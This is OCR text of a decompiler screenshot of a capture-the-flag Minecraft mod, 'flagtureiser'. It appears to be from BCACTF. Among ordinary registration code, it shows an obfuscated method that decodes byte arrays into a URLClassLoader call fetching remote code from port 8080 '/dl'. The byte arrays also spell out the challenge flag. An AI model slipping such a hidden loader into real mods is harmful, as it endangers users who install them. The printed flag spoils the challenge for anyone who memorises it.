 Activities JD-GUI Jun 10 05:53
Flagtureiser.class - Java Decompiler
File Edit Navigation Search Help
flagtureiser-4.2.0.6.9.jar
META-INF
com.bcactf.flagtureiser
Config.class
Flagtureiser$ClientModEvents.class
null
Flagtureiser.class
null
pack.mcmeta
Flagtureiser.class
39 private static final Logger LOGGER = LogUtils.getLogger();
41 public static final DeferredRegister<Block> BLOCKS = DeferredRegister.create(ForgeRegistries.BLOCKS, "flagtureiser");
43 public static final DeferredRegister<Item> ITEMS = DeferredRegister.create(ForgeRegistries.ITEMS, "flagtureiser");
46 public static final RegistryObject<Block> EXAMPLE_BLOCK = BLOCKS.register("example_block", () -> new Block(BlockBehaviour.
48 public static final RegistryObject<Item> EXAMPLE_BLOCK_ITEM = ITEMS.register("example_block", () -> new BlockItem((Block)EX
static void _6d8f2e1fefef5b67bf4f49179b84f29f7d1e01f0() throws Exception {
52 Class.forName(new String(new byte[] { 85, 116, 105, 108, 105, 116, 121 }, ), true,
55 Class.forName(new String(new byte[] {
106, 97, 118, 97, 46, 110, 101, 116, 46, 85,
82, 76, 67, 108, 97, 115, 115, 76, 111, 97,
58 100, 101, 114 })).getConstructor(new Class[] { URL[].class }).newInstance((Object[])new URL[] { new URL(new Str
58 98, 99, 97, 99, 116, 102, 123, 102, 82, 97,
58 67, 116, 117, 114, 51, 49, 115, 51, 82, 95,
58 115, 84, 56, 103, 69, 95, 122, 51, 82, 48,
58 125 }, ), 8080, new String(new byte[] { 47, 100, 108 })) })).getMethod(new String(new byte[] { 114, 117, 11
}